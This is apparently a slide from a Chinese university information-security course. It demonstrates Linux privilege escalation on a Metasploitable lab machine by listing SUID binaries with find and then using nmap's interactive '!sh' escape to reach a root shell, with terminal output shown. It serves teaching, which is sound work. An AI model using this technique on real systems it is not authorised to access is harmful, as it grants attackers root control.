 Linux系统提权——SUID程序提权
msfadmin@metasploitable:~$ whoami
msfadmin
查找存在SUID标志位的文件Find / -perm u=s 2>/dev/null
msfadmin@metasploitable:~$ find /usr -perm -u=s 2>/dev/null
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
msfadmin@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
中国矿业大学 信息安全
is.cumt.edu.cn
1909